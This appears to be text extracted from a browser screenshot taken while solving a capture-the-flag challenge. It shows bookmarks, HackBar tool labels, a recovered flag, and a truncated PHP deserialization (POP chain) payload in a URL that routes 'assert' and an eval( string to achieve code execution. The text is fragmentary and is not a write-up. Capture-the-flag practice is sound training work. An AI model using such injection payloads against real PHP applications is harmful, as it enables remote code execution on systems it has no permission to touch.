 dikio3o.top:33941/?pop=O:3
127.0.0.1/exp.php
不安全
dikio3o.top:33941/?pop=O:3:"crz":4:{s:4:"impo";O:4:"diki":3:{s:4:"evil";s:6:"assert";s:3:"url
Gmail
YouTube
地图
pwn
crypto
正则表达式在线测...
NSSCTF - 主页
ctf.show
flag{760c3c3a-16c8-4c52-a089-6f7cf5704616}
Elements Console Sources Network Performance Application Memory Lighthouse Recorder HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL
URL
http://dikio3o.top:33941/?pop=O:3:"crz":4:{s:4:"impo";O:4:"diki":3:
{s:4:"evil";s:6:"assert";s:3:"url";s:23:"https://www.dikio3o.top";s:3:"var";s:15:"eval($
Use POST method
enctype
application/x-www-form-urlencoded
Body